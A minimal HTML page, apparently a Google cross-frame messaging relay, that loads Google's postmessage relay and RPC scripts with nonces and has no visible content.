<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ohOqpNFH7PF4xcaHT6Rb0A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ohOqpNFH7PF4xcaHT6Rb0A"></script></body></html>